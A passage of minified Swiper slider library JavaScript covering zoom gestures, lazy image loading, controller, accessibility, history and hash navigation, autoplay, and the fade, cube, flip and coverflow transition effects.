e.targetTouches[0].pageY, s = e.targetTouches[1].pageX, a = e.targetTouches[1].pageY; return Math.sqrt(Math.pow(s - t, 2) + Math.pow(a - i, 2))}, onGestureStart:function(e){var t = this.params.zoom, i = this.zoom, a = i.gesture; if (i.fakeGestureTouched = !1, i.fakeGestureMoved = !1, !h.gestures){if ("touchstart" !== e.type || "touchstart" === e.type && e.targetTouches.length < 2)return; i.fakeGestureTouched = !0, a.scaleStart = F.getDistanceBetweenTouches(e)}a.$slideEl && a.$slideEl.length || (a.$slideEl = s(e.target).closest(".swiper-slide"), 0 === a.$slideEl.length && (a.$slideEl = this.slides.eq(this.activeIndex)), a.$imageEl = a.$slideEl.find("img, svg, canvas"), a.$imageWrapEl = a.$imageEl.parent("." + t.containerClass), a.maxRatio = a.$imageWrapEl.attr("data-swiper-zoom") || t.maxRatio, 0 !== a.$imageWrapEl.length)?(a.$imageEl.transition(0), this.zoom.isScaling = !0):a.$imageEl = void 0}, onGestureChange:function(e){var t = this.params.zoom, i = this.zoom, s = i.gesture; if (!h.gestures){if ("touchmove" !== e.type || "touchmove" === e.type && e.targetTouches.length < 2)return; i.fakeGestureMoved = !0, s.scaleMove = F.getDistanceBetweenTouches(e)}s.$imageEl && 0 !== s.$imageEl.length && (h.gestures?this.zoom.scale = e.scale * i.currentScale:i.scale = s.scaleMove / s.scaleStart * i.currentScale, i.scale > s.maxRatio && (i.scale = s.maxRatio - 1 + Math.pow(i.scale - s.maxRatio + 1, .5)), i.scale < t.minRatio && (i.scale = t.minRatio + 1 - Math.pow(t.minRatio - i.scale + 1, .5)), s.$imageEl.transform("translate3d(0,0,0) scale(" + i.scale + ")"))}, onGestureEnd:function(e){var t = this.params.zoom, i = this.zoom, s = i.gesture; if (!h.gestures){if (!i.fakeGestureTouched || !i.fakeGestureMoved)return; if ("touchend" !== e.type || "touchend" === e.type && e.changedTouches.length < 2 && !y.android)return; i.fakeGestureTouched = !1, i.fakeGestureMoved = !1}s.$imageEl && 0 !== s.$imageEl.length && (i.scale = Math.max(Math.min(i.scale, s.maxRatio), t.minRatio), s.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale(" + i.scale + ")"), i.currentScale = i.scale, i.isScaling = !1, 1 === i.scale && (s.$slideEl = void 0))}, onTouchStart:function(e){var t = this.zoom, i = t.gesture, s = t.image; i.$imageEl && 0 !== i.$imageEl.length && (s.isTouched || (y.android && e.preventDefault(), s.isTouched = !0, s.touchesStart.x = "touchstart" === e.type?e.targetTouches[0].pageX:e.pageX, s.touchesStart.y = "touchstart" === e.type?e.targetTouches[0].pageY:e.pageY))}, onTouchMove:function(e){var t = this.zoom, i = t.gesture, s = t.image, a = t.velocity; if (i.$imageEl && 0 !== i.$imageEl.length && (this.allowClick = !1, s.isTouched && i.$slideEl)){s.isMoved || (s.width = i.$imageEl[0].offsetWidth, s.height = i.$imageEl[0].offsetHeight, s.startX = d.getTranslate(i.$imageWrapEl[0], "x") || 0, s.startY = d.getTranslate(i.$imageWrapEl[0], "y") || 0, i.slideWidth = i.$slideEl[0].offsetWidth, i.slideHeight = i.$slideEl[0].offsetHeight, i.$imageWrapEl.transition(0), this.rtl && (s.startX = - s.startX, s.startY = - s.startY)); var r = s.width * t.scale, n = s.height * t.scale; if (!(r < i.slideWidth && n < i.slideHeight)){if (s.minX = Math.min(i.slideWidth / 2 - r / 2, 0), s.maxX = - s.minX, s.minY = Math.min(i.slideHeight / 2 - n / 2, 0), s.maxY = - s.minY, s.touchesCurrent.x = "touchmove" === e.type?e.targetTouches[0].pageX:e.pageX, s.touchesCurrent.y = "touchmove" === e.type?e.targetTouches[0].pageY:e.pageY, !s.isMoved && !t.isScaling){if (this.isHorizontal() && (Math.floor(s.minX) === Math.floor(s.startX) && s.touchesCurrent.x < s.touchesStart.x || Math.floor(s.maxX) === Math.floor(s.startX) && s.touchesCurrent.x > s.touchesStart.x))return void(s.isTouched = !1); if (!this.isHorizontal() && (Math.floor(s.minY) === Math.floor(s.startY) && s.touchesCurrent.y < s.touchesStart.y || Math.floor(s.maxY) === Math.floor(s.startY) && s.touchesCurrent.y > s.touchesStart.y))return void(s.isTouched = !1)}e.preventDefault(), e.stopPropagation(), s.isMoved = !0, s.currentX = s.touchesCurrent.x - s.touchesStart.x + s.startX, s.currentY = s.touchesCurrent.y - s.touchesStart.y + s.startY, s.currentX < s.minX && (s.currentX = s.minX + 1 - Math.pow(s.minX - s.currentX + 1, .8)), s.currentX > s.maxX && (s.currentX = s.maxX - 1 + Math.pow(s.currentX - s.maxX + 1, .8)), s.currentY < s.minY && (s.currentY = s.minY + 1 - Math.pow(s.minY - s.currentY + 1, .8)), s.currentY > s.maxY && (s.currentY = s.maxY - 1 + Math.pow(s.currentY - s.maxY + 1, .8)), a.prevPositionX || (a.prevPositionX = s.touchesCurrent.x), a.prevPositionY || (a.prevPositionY = s.touchesCurrent.y), a.prevTime || (a.prevTime = Date.now()), a.x = (s.touchesCurrent.x - a.prevPositionX) / (Date.now() - a.prevTime) / 2, a.y = (s.touchesCurrent.y - a.prevPositionY) / (Date.now() - a.prevTime) / 2, Math.abs(s.touchesCurrent.x - a.prevPositionX) < 2 && (a.x = 0), Math.abs(s.touchesCurrent.y - a.prevPositionY) < 2 && (a.y = 0), a.prevPositionX = s.touchesCurrent.x, a.prevPositionY = s.touchesCurrent.y, a.prevTime = Date.now(), i.$imageWrapEl.transform("translate3d(" + s.currentX + "px, " + s.currentY + "px,0)")}}}, onTouchEnd:function(){var e = this.zoom, t = e.gesture, i = e.image, s = e.velocity; if (t.$imageEl && 0 !== t.$imageEl.length){if (!i.isTouched || !i.isMoved)return i.isTouched = !1, void(i.isMoved = !1); i.isTouched = !1, i.isMoved = !1; var a = 300, r = 300, n = s.x * a, o = i.currentX + n, l = s.y * r, d = i.currentY + l; 0 !== s.x && (a = Math.abs((o - i.currentX) / s.x)), 0 !== s.y && (r = Math.abs((d - i.currentY) / s.y)); var h = Math.max(a, r); i.currentX = o, i.currentY = d; var p = i.width * e.scale, c = i.height * e.scale; i.minX = Math.min(t.slideWidth / 2 - p / 2, 0), i.maxX = - i.minX, i.minY = Math.min(t.slideHeight / 2 - c / 2, 0), i.maxY = - i.minY, i.currentX = Math.max(Math.min(i.currentX, i.maxX), i.minX), i.currentY = Math.max(Math.min(i.currentY, i.maxY), i.minY), t.$imageWrapEl.transition(h).transform("translate3d(" + i.currentX + "px, " + i.currentY + "px,0)")}}, onTransitionEnd:function(){var e = this.zoom, t = e.gesture; t.$slideEl && this.previousIndex !== this.activeIndex && (t.$imageEl.transform("translate3d(0,0,0) scale(1)"), t.$imageWrapEl.transform("translate3d(0,0,0)"), t.$slideEl = void 0, t.$imageEl = void 0, t.$imageWrapEl = void 0, e.scale = 1, e.currentScale = 1)}, toggle:function(e){var t = this.zoom; t.scale && 1 !== t.scale?t.out():t.in(e)}, in:function(e){var t, i, a, r, n, o, l, d, h, p, c, u, v, f, m, g, b = this.zoom, w = this.params.zoom, y = b.gesture, x = b.image; (y.$slideEl || (y.$slideEl = this.clickedSlide?s(this.clickedSlide):this.slides.eq(this.activeIndex), y.$imageEl = y.$slideEl.find("img, svg, canvas"), y.$imageWrapEl = y.$imageEl.parent("." + w.containerClass)), y.$imageEl && 0 !== y.$imageEl.length) && (y.$slideEl.addClass("" + w.zoomedSlideClass), void 0 === x.touchesStart.x && e?(t = "touchend" === e.type?e.changedTouches[0].pageX:e.pageX, i = "touchend" === e.type?e.changedTouches[0].pageY:e.pageY):(t = x.touchesStart.x, i = x.touchesStart.y), b.scale = y.$imageWrapEl.attr("data-swiper-zoom") || w.maxRatio, b.currentScale = y.$imageWrapEl.attr("data-swiper-zoom") || w.maxRatio, e?(m = y.$slideEl[0].offsetWidth, g = y.$slideEl[0].offsetHeight, a = y.$slideEl.offset().left + m / 2 - t, r = y.$slideEl.offset().top + g / 2 - i, l = y.$imageEl[0].offsetWidth, d = y.$imageEl[0].offsetHeight, h = l * b.scale, p = d * b.scale, v = - (c = Math.min(m / 2 - h / 2, 0)), f = - (u = Math.min(g / 2 - p / 2, 0)), n = a * b.scale, o = r * b.scale, n < c && (n = c), n > v && (n = v), o < u && (o = u), o > f && (o = f)):(n = 0, o = 0), y.$imageWrapEl.transition(300).transform("translate3d(" + n + "px, " + o + "px,0)"), y.$imageEl.transition(300).transform("translate3d(0,0,0) scale(" + b.scale + ")"))}, out:function(){var e = this.zoom, t = this.params.zoom, i = e.gesture; i.$slideEl || (i.$slideEl = this.clickedSlide?s(this.clickedSlide):this.slides.eq(this.activeIndex), i.$imageEl = i.$slideEl.find("img, svg, canvas"), i.$imageWrapEl = i.$imageEl.parent("." + t.containerClass)), i.$imageEl && 0 !== i.$imageEl.length && (e.scale = 1, e.currentScale = 1, i.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"), i.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"), i.$slideEl.removeClass("" + t.zoomedSlideClass), i.$slideEl = void 0)}, enable:function(){var e = this.zoom; if (!e.enabled){e.enabled = !0; var t = !("touchstart" !== this.touchEvents.start || !h.passiveListener || !this.params.passiveListeners) && {passive:!0, capture:!1}; h.gestures?(this.$wrapperEl.on("gesturestart", ".swiper-slide", e.onGestureStart, t), this.$wrapperEl.on("gesturechange", ".swiper-slide", e.onGestureChange, t), this.$wrapperEl.on("gestureend", ".swiper-slide", e.onGestureEnd, t)):"touchstart" === this.touchEvents.start && (this.$wrapperEl.on(this.touchEvents.start, ".swiper-slide", e.onGestureStart, t), this.$wrapperEl.on(this.touchEvents.move, ".swiper-slide", e.onGestureChange, t), this.$wrapperEl.on(this.touchEvents.end, ".swiper-slide", e.onGestureEnd, t)), this.$wrapperEl.on(this.touchEvents.move, "." + this.params.zoom.containerClass, e.onTouchMove)}}, disable:function(){var e = this.zoom; if (e.enabled){this.zoom.enabled = !1; var t = !("touchstart" !== this.touchEvents.start || !h.passiveListener || !this.params.passiveListeners) && {passive:!0, capture:!1}; h.gestures?(this.$wrapperEl.off("gesturestart", ".swiper-slide", e.onGestureStart, t), this.$wrapperEl.off("gesturechange", ".swiper-slide", e.onGestureChange, t), this.$wrapperEl.off("gestureend", ".swiper-slide", e.onGestureEnd, t)):"touchstart" === this.touchEvents.start && (this.$wrapperEl.off(this.touchEvents.start, ".swiper-slide", e.onGestureStart, t), this.$wrapperEl.off(this.touchEvents.move, ".swiper-slide", e.onGestureChange, t), this.$wrapperEl.off(this.touchEvents.end, ".swiper-slide", e.onGestureEnd, t)), this.$wrapperEl.off(this.touchEvents.move, "." + this.params.zoom.containerClass, e.onTouchMove)}}}, W = {loadInSlide:function(e, t){void 0 === t && (t = !0); var i = this, a = i.params.lazy; if (void 0 !== e && 0 !== i.slides.length){var r = i.virtual && i.params.virtual.enabled?i.$wrapperEl.children("." + i.params.slideClass + '[data-swiper-slide-index="' + e + '"]'):i.slides.eq(e), n = r.find("." + a.elementClass + ":not(." + a.loadedClass + "):not(." + a.loadingClass + ")"); !r.hasClass(a.elementClass) || r.hasClass(a.loadedClass) || r.hasClass(a.loadingClass) || (n = n.add(r[0])), 0 !== n.length && n.each(function(e, n){var o = s(n); o.addClass(a.loadingClass); var l = o.attr("data-background"), d = o.attr("data-src"), h = o.attr("data-srcset"), p = o.attr("data-sizes"); i.loadImage(o[0], d || l, h, p, !1, function(){if (void 0 !== i && null !== i && i && (!i || i.params) && !i.destroyed){if (l?(o.css("background-image", 'url("' + l + '")'), o.removeAttr("data-background")):(h && (o.attr("srcset", h), o.removeAttr("data-srcset")), p && (o.attr("sizes", p), o.removeAttr("data-sizes")), d && (o.attr("src", d), o.removeAttr("data-src"))), o.addClass(a.loadedClass).removeClass(a.loadingClass), r.find("." + a.preloaderClass).remove(), i.params.loop && t){var e = r.attr("data-swiper-slide-index"); if (r.hasClass(i.params.slideDuplicateClass)){var s = i.$wrapperEl.children('[data-swiper-slide-index="' + e + '"]:not(.' + i.params.slideDuplicateClass + ")"); i.lazy.loadInSlide(s.index(), !1)} else{var n = i.$wrapperEl.children("." + i.params.slideDuplicateClass + '[data-swiper-slide-index="' + e + '"]'); i.lazy.loadInSlide(n.index(), !1)}}i.emit("lazyImageReady", r[0], o[0])}}), i.emit("lazyImageLoad", r[0], o[0])})}}, load:function(){var e = this, t = e.$wrapperEl, i = e.params, a = e.slides, r = e.activeIndex, n = e.virtual && i.virtual.enabled, o = i.lazy, l = i.slidesPerView; function d(e){if (n){if (t.children("." + i.slideClass + '[data-swiper-slide-index="' + e + '"]').length)return!0} else if (a[e])return!0; return!1}function h(e){return n?s(e).attr("data-swiper-slide-index"):s(e).index()}if ("auto" === l && (l = 0), e.lazy.initialImageLoaded || (e.lazy.initialImageLoaded = !0), e.params.watchSlidesVisibility)t.children("." + i.slideVisibleClass).each(function(t, i){var a = n?s(i).attr("data-swiper-slide-index"):s(i).index(); e.lazy.loadInSlide(a)}); else if (l > 1)for (var p = r; p < r + l; p += 1)d(p) && e.lazy.loadInSlide(p); else e.lazy.loadInSlide(r); if (o.loadPrevNext)if (l > 1 || o.loadPrevNextAmount && o.loadPrevNextAmount > 1){for (var c = o.loadPrevNextAmount, u = l, v = Math.min(r + u + Math.max(c, u), a.length), f = Math.max(r - Math.max(u, c), 0), m = r + l; m < v; m += 1)d(m) && e.lazy.loadInSlide(m); for (var g = f; g < r; g += 1)d(g) && e.lazy.loadInSlide(g)} else{var b = t.children("." + i.slideNextClass); b.length > 0 && e.lazy.loadInSlide(h(b)); var w = t.children("." + i.slidePrevClass); w.length > 0 && e.lazy.loadInSlide(h(w))}}}, q = {LinearSpline:function(e, t){var i, s, a, r, n, o = function(e, t){for (s = - 1, i = e.length; i - s > 1; )e[a = i + s >> 1] <= t?s = a:i = a; return i}; return this.x = e, this.y = t, this.lastIndex = e.length - 1, this.interpolate = function(e){return e?(n = o(this.x, e), r = n - 1, (e - this.x[r]) * (this.y[n] - this.y[r]) / (this.x[n] - this.x[r]) + this.y[r]):0}, this}, getInterpolateFunction:function(e){this.controller.spline || (this.controller.spline = this.params.loop?new q.LinearSpline(this.slidesGrid, e.slidesGrid):new q.LinearSpline(this.snapGrid, e.snapGrid))}, setTranslate:function(e, t){var i, s, a = this, r = a.controller.control; function n(e){var t = a.rtlTranslate? - a.translate:a.translate; "slide" === a.params.controller.by && (a.controller.getInterpolateFunction(e), s = - a.controller.spline.interpolate( - t)), s && "container" !== a.params.controller.by || (i = (e.maxTranslate() - e.minTranslate()) / (a.maxTranslate() - a.minTranslate()), s = (t - a.minTranslate()) * i + e.minTranslate()), a.params.controller.inverse && (s = e.maxTranslate() - s), e.updateProgress(s), e.setTranslate(s, a), e.updateActiveIndex(), e.updateSlidesClasses()}if (Array.isArray(r))for (var o = 0; o < r.length; o += 1)r[o] !== t && r[o]instanceof k && n(r[o]); else r instanceof k && t !== r && n(r)}, setTransition:function(e, t){var i, s = this, a = s.controller.control; function r(t){t.setTransition(e, s), 0 !== e && (t.transitionStart(), t.$wrapperEl.transitionEnd(function(){a && (t.params.loop && "slide" === s.params.controller.by && t.loopFix(), t.transitionEnd())}))}if (Array.isArray(a))for (i = 0; i < a.length; i += 1)a[i] !== t && a[i]instanceof k && r(a[i]); else a instanceof k && t !== a && r(a)}}, j = {makeElFocusable:function(e){return e.attr("tabIndex", "0"), e}, addElRole:function(e, t){return e.attr("role", t), e}, addElLabel:function(e, t){return e.attr("aria-label", t), e}, disableEl:function(e){return e.attr("aria-disabled", !0), e}, enableEl:function(e){return e.attr("aria-disabled", !1), e}, onEnterKey:function(e){var t = this.params.a11y; if (13 === e.keyCode){var i = s(e.target); this.navigation && this.navigation.$nextEl && i.is(this.navigation.$nextEl) && (this.isEnd && !this.params.loop || this.slideNext(), this.isEnd?this.a11y.notify(t.lastSlideMessage):this.a11y.notify(t.nextSlideMessage)), this.navigation && this.navigation.$prevEl && i.is(this.navigation.$prevEl) && (this.isBeginning && !this.params.loop || this.slidePrev(), this.isBeginning?this.a11y.notify(t.firstSlideMessage):this.a11y.notify(t.prevSlideMessage)), this.pagination && i.is("." + this.params.pagination.bulletClass) && i[0].click()}}, notify:function(e){var t = this.a11y.liveRegion; 0 !== t.length && (t.html(""), t.html(e))}, updateNavigation:function(){if (!this.params.loop){var e = this.navigation, t = e.$nextEl, i = e.$prevEl; i && i.length > 0 && (this.isBeginning?this.a11y.disableEl(i):this.a11y.enableEl(i)), t && t.length > 0 && (this.isEnd?this.a11y.disableEl(t):this.a11y.enableEl(t))}}, updatePagination:function(){var e = this, t = e.params.a11y; e.pagination && e.params.pagination.clickable && e.pagination.bullets && e.pagination.bullets.length && e.pagination.bullets.each(function(i, a){var r = s(a); e.a11y.makeElFocusable(r), e.a11y.addElRole(r, "button"), e.a11y.addElLabel(r, t.paginationBulletMessage.replace(/{{index}}/, r.index() + 1))})}, init:function(){this.$el.append(this.a11y.liveRegion); var e, t, i = this.params.a11y; this.navigation && this.navigation.$nextEl && (e = this.navigation.$nextEl), this.navigation && this.navigation.$prevEl && (t = this.navigation.$prevEl), e && (this.a11y.makeElFocusable(e), this.a11y.addElRole(e, "button"), this.a11y.addElLabel(e, i.nextSlideMessage), e.on("keydown", this.a11y.onEnterKey)), t && (this.a11y.makeElFocusable(t), this.a11y.addElRole(t, "button"), this.a11y.addElLabel(t, i.prevSlideMessage), t.on("keydown", this.a11y.onEnterKey)), this.pagination && this.params.pagination.clickable && this.pagination.bullets && this.pagination.bullets.length && this.pagination.$el.on("keydown", "." + this.params.pagination.bulletClass, this.a11y.onEnterKey)}, destroy:function(){var e, t; this.a11y.liveRegion && this.a11y.liveRegion.length > 0 && this.a11y.liveRegion.remove(), this.navigation && this.navigation.$nextEl && (e = this.navigation.$nextEl), this.navigation && this.navigation.$prevEl && (t = this.navigation.$prevEl), e && e.off("keydown", this.a11y.onEnterKey), t && t.off("keydown", this.a11y.onEnterKey), this.pagination && this.params.pagination.clickable && this.pagination.bullets && this.pagination.bullets.length && this.pagination.$el.off("keydown", "." + this.params.pagination.bulletClass, this.a11y.onEnterKey)}}, K = {init:function(){if (this.params.history){if (!t.history || !t.history.pushState)return this.params.history.enabled = !1, void(this.params.hashNavigation.enabled = !0); var e = this.history; e.initialized = !0, e.paths = K.getPathValues(), (e.paths.key || e.paths.value) && (e.scrollToSlide(0, e.paths.value, this.params.runCallbacksOnInit), this.params.history.replaceState || t.addEventListener("popstate", this.history.setHistoryPopState))}}, destroy:function(){this.params.history.replaceState || t.removeEventListener("popstate", this.history.setHistoryPopState)}, setHistoryPopState:function(){this.history.paths = K.getPathValues(), this.history.scrollToSlide(this.params.speed, this.history.paths.value, !1)}, getPathValues:function(){var e = t.location.pathname.slice(1).split("/").filter(function(e){return"" !== e}), i = e.length; return{key:e[i - 2], value:e[i - 1]}}, setHistory:function(e, i){if (this.history.initialized && this.params.history.enabled){var s = this.slides.eq(i), a = K.slugify(s.attr("data-history")); t.location.pathname.includes(e) || (a = e + "/" + a); var r = t.history.state; r && r.value === a || (this.params.history.replaceState?t.history.replaceState({value:a}, null, a):t.history.pushState({value:a}, null, a))}}, slugify:function(e){return e.toString().toLowerCase().replace(/\s+/g, "-").replace(/[^\w-]+/g, "").replace(/--+/g, "-").replace(/^-+/, "").replace(/-+$/, "")}, scrollToSlide:function(e, t, i){if (t)for (var s = 0, a = this.slides.length; s < a; s += 1){var r = this.slides.eq(s); if (K.slugify(r.attr("data-history")) === t && !r.hasClass(this.params.slideDuplicateClass)){var n = r.index(); this.slideTo(n, e, i)}} else this.slideTo(0, e, i)}}, U = {onHashCange:function(){var t = e.location.hash.replace("#", ""); t !== this.slides.eq(this.activeIndex).attr("data-hash") && this.slideTo(this.$wrapperEl.children("." + this.params.slideClass + '[data-hash="' + t + '"]').index())}, setHash:function(){if (this.hashNavigation.initialized && this.params.hashNavigation.enabled)if (this.params.hashNavigation.replaceState && t.history && t.history.replaceState)t.history.replaceState(null, null, "#" + this.slides.eq(this.activeIndex).attr("data-hash") || ""); else{var i = this.slides.eq(this.activeIndex), s = i.attr("data-hash") || i.attr("data-history"); e.location.hash = s || ""}}, init:function(){if (!(!this.params.hashNavigation.enabled || this.params.history && this.params.history.enabled)){this.hashNavigation.initialized = !0; var i = e.location.hash.replace("#", ""); if (i)for (var a = 0, r = this.slides.length; a < r; a += 1){var n = this.slides.eq(a); if ((n.attr("data-hash") || n.attr("data-history")) === i && !n.hasClass(this.params.slideDuplicateClass)){var o = n.index(); this.slideTo(o, 0, this.params.runCallbacksOnInit, !0)}}this.params.hashNavigation.watchState && s(t).on("hashchange", this.hashNavigation.onHashCange)}}, destroy:function(){this.params.hashNavigation.watchState && s(t).off("hashchange", this.hashNavigation.onHashCange)}}, _ = {run:function(){var e = this, t = e.slides.eq(e.activeIndex), i = e.params.autoplay.delay; t.attr("data-swiper-autoplay") && (i = t.attr("data-swiper-autoplay") || e.params.autoplay.delay), e.autoplay.timeout = d.nextTick(function(){e.params.autoplay.reverseDirection?e.params.loop?(e.loopFix(), e.slidePrev(e.params.speed, !0, !0), e.emit("autoplay")):e.isBeginning?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(e.slideTo(e.slides.length - 1, e.params.speed, !0, !0), e.emit("autoplay")):(e.slidePrev(e.params.speed, !0, !0), e.emit("autoplay")):e.params.loop?(e.loopFix(), e.slideNext(e.params.speed, !0, !0), e.emit("autoplay")):e.isEnd?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(e.slideTo(0, e.params.speed, !0, !0), e.emit("autoplay")):(e.slideNext(e.params.speed, !0, !0), e.emit("autoplay"))}, i)}, start:function(){return void 0 === this.autoplay.timeout && (!this.autoplay.running && (this.autoplay.running = !0, this.emit("autoplayStart"), this.autoplay.run(), !0))}, stop:function(){return!!this.autoplay.running && (void 0 !== this.autoplay.timeout && (this.autoplay.timeout && (clearTimeout(this.autoplay.timeout), this.autoplay.timeout = void 0), this.autoplay.running = !1, this.emit("autoplayStop"), !0))}, pause:function(e){this.autoplay.running && (this.autoplay.paused || (this.autoplay.timeout && clearTimeout(this.autoplay.timeout), this.autoplay.paused = !0, 0 !== e && this.params.autoplay.waitForTransition?(this.$wrapperEl[0].addEventListener("transitionend", this.autoplay.onTransitionEnd), this.$wrapperEl[0].addEventListener("webkitTransitionEnd", this.autoplay.onTransitionEnd)):(this.autoplay.paused = !1, this.autoplay.run())))}}, Z = {setTranslate:function(){for (var e = this.slides, t = 0; t < e.length; t += 1){var i = this.slides.eq(t), s = - i[0].swiperSlideOffset; this.params.virtualTranslate || (s -= this.translate); var a = 0; this.isHorizontal() || (a = s, s = 0); var r = this.params.fadeEffect.crossFade?Math.max(1 - Math.abs(i[0].progress), 0):1 + Math.min(Math.max(i[0].progress, - 1), 0); i.css({opacity:r}).transform("translate3d(" + s + "px, " + a + "px, 0px)")}}, setTransition:function(e){var t = this, i = t.slides, s = t.$wrapperEl; if (i.transition(e), t.params.virtualTranslate && 0 !== e){var a = !1; i.transitionEnd(function(){if (!a && t && !t.destroyed){a = !0, t.animating = !1; for (var e = ["webkitTransitionEnd", "transitionend"], i = 0; i < e.length; i += 1)s.trigger(e[i])}})}}}, Q = {setTranslate:function(){var e, t = this.$el, i = this.$wrapperEl, a = this.slides, r = this.width, n = this.height, o = this.rtlTranslate, l = this.size, d = this.params.cubeEffect, h = this.isHorizontal(), p = this.virtual && this.params.virtual.enabled, c = 0; d.shadow && (h?(0 === (e = i.find(".swiper-cube-shadow")).length && (e = s('<div class="swiper-cube-shadow"></div>'), i.append(e)), e.css({height:r + "px"})):0 === (e = t.find(".swiper-cube-shadow")).length && (e = s('<div class="swiper-cube-shadow"></div>'), t.append(e))); for (var u = 0; u < a.length; u += 1){var v = a.eq(u), f = u; p && (f = parseInt(v.attr("data-swiper-slide-index"), 10)); var m = 90 * f, g = Math.floor(m / 360); o && (m = - m, g = Math.floor( - m / 360)); var b = Math.max(Math.min(v[0].progress, 1), - 1), w = 0, y = 0, x = 0; f % 4 == 0?(w = 4 * - g * l, x = 0):(f - 1) % 4 == 0?(w = 0, x = 4 * - g * l):(f - 2) % 4 == 0?(w = l + 4 * g * l, x = l):(f - 3) % 4 == 0 && (w = - l, x = 3 * l + 4 * l * g), o && (w = - w), h || (y = w, w = 0); var E = "rotateX(" + (h?0: - m) + "deg) rotateY(" + (h?m:0) + "deg) translate3d(" + w + "px, " + y + "px, " + x + "px)"; if (b <= 1 && b > - 1 && (c = 90 * f + 90 * b, o && (c = 90 * - f - 90 * b)), v.transform(E), d.slideShadows){var T = h?v.find(".swiper-slide-shadow-left"):v.find(".swiper-slide-shadow-top"), C = h?v.find(".swiper-slide-shadow-right"):v.find(".swiper-slide-shadow-bottom"); 0 === T.length && (T = s('<div class="swiper-slide-shadow-' + (h?"left":"top") + '"></div>'), v.append(T)), 0 === C.length && (C = s('<div class="swiper-slide-shadow-' + (h?"right":"bottom") + '"></div>'), v.append(C)), T.length && (T[0].style.opacity = Math.max( - b, 0)), C.length && (C[0].style.opacity = Math.max(b, 0))}}if (i.css({"-webkit-transform-origin":"50% 50% -" + l / 2 + "px", "-moz-transform-origin":"50% 50% -" + l / 2 + "px", "-ms-transform-origin":"50% 50% -" + l / 2 + "px", "transform-origin":"50% 50% -" + l / 2 + "px"}), d.shadow)if (h)e.transform("translate3d(0px, " + (r / 2 + d.shadowOffset) + "px, " + - r / 2 + "px) rotateX(90deg) rotateZ(0deg) scale(" + d.shadowScale + ")"); else{var M = Math.abs(c) - 90 * Math.floor(Math.abs(c) / 90), z = 1.5 - (Math.sin(2 * M * Math.PI / 360) / 2 + Math.cos(2 * M * Math.PI / 360) / 2), k = d.shadowScale, P = d.shadowScale / z, $ = d.shadowOffset; e.transform("scale3d(" + k + ", 1, " + P + ") translate3d(0px, " + (n / 2 + $) + "px, " + - n / 2 / P + "px) rotateX(-90deg)")}var L = S.isSafari || S.isUiWebView? - l / 2:0; i.transform("translate3d(0px,0," + L + "px) rotateX(" + (this.isHorizontal()?0:c) + "deg) rotateY(" + (this.isHorizontal()? - c:0) + "deg)")}, setTransition:function(e){var t = this.$el; this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e), this.params.cubeEffect.shadow && !this.isHorizontal() && t.find(".swiper-cube-shadow").transition(e)}}, J = {setTranslate:function(){for (var e = this.slides, t = this.rtlTranslate, i = 0; i < e.length; i += 1){var a = e.eq(i), r = a[0].progress; this.params.flipEffect.limitRotation && (r = Math.max(Math.min(a[0].progress, 1), - 1)); var n = - 180 * r, o = 0, l = - a[0].swiperSlideOffset, d = 0; if (this.isHorizontal()?t && (n = - n):(d = l, l = 0, o = - n, n = 0), a[0].style.zIndex = - Math.abs(Math.round(r)) + e.length, this.params.flipEffect.slideShadows){var h = this.isHorizontal()?a.find(".swiper-slide-shadow-left"):a.find(".swiper-slide-shadow-top"), p = this.isHorizontal()?a.find(".swiper-slide-shadow-right"):a.find(".swiper-slide-shadow-bottom"); 0 === h.length && (h = s('<div class="swiper-slide-shadow-' + (this.isHorizontal()?"left":"top") + '"></div>'), a.append(h)), 0 === p.length && (p = s('<div class="swiper-slide-shadow-' + (this.isHorizontal()?"right":"bottom") + '"></div>'), a.append(p)), h.length && (h[0].style.opacity = Math.max( - r, 0)), p.length && (p[0].style.opacity = Math.max(r, 0))}a.transform("translate3d(" + l + "px, " + d + "px, 0px) rotateX(" + o + "deg) rotateY(" + n + "deg)")}}, setTransition:function(e){var t = this, i = t.slides, s = t.activeIndex, a = t.$wrapperEl; if (i.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e), t.params.virtualTranslate && 0 !== e){var r = !1; i.eq(s).transitionEnd(function(){if (!r && t && !t.destroyed){r = !0, t.animating = !1; for (var e = ["webkitTransitionEnd", "transitionend"], i = 0; i < e.length; i += 1)a.trigger(e[i])}})}}}, ee = {setTranslate:function(){for (var e = this.width, t = this.height, i = this.slides, a = this.$wrapperEl, r = this.slidesSizesGrid, n = this.params.coverflowEffect, o = this.isHorizontal(), l = this.translate, d = o?e / 2 - l:t / 2 - l, p = o?n.rotate: - n.rotate, c = n.depth, u = 0, v = i.length; u < v; u += 1){var f = i.eq(u), m = r[u], g = (d - f[0].swiperSlideOffset - m / 2) / m * n.modifier, b = o?p * g:0, w = o?0:p * g, y = - c * Math.abs(g), x = o?0:n.stretch * g, E = o?n.stretch * g:0; Math.abs(E) < .001 && (E = 0), Math.abs(x) < .001 && (x = 0), Math.abs(y) < .001 && (y = 0), Math.abs(b) < .001 && (b = 0), Math.abs(w) < .001 && (w = 0); var T = "translate3d(" + E + "px," + x + "px," + y + "px)  rotateX(" + w + "deg) rotateY(" + b + "deg)"; if (f.transform(T), f[0].style.zIndex = 1 - Math.abs(Math.round(g)), n.slideShadows){var S = o?f.find(".swiper-slide-shadow-left"):f.find(".swiper-slide-shadow-top"), C = o?f.find(".swiper-slide-shadow-right"):f.find(".swiper-slide-shadow-bottom"); 0 === S.length && (S = s('<div class="swiper-slide-shadow-' + (o?"left":"top") + '"></div>'), f.append(S)), 0 === C.length && (C = s('<div class="swiper-slide-shadow-' + (o?"right":"bottom") + '"></div>'), f.append(C)), S.length && (S[0].style.opacity = g > 0?g:0), C.length && (C[0].style.opacity = - g > 0? - g:0)}}(h.pointerEvents || h.prefixedPointerEvents) && (a[0].style.perspectiveOrigin = d + "px 50%")}, setTransition:function(e){this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}}, te = [P, $, L, I, O, G, N, {name:"mousewheel", params:{mousewheel:{enabled:!1, releaseOnEdges:!1, invert:!1, 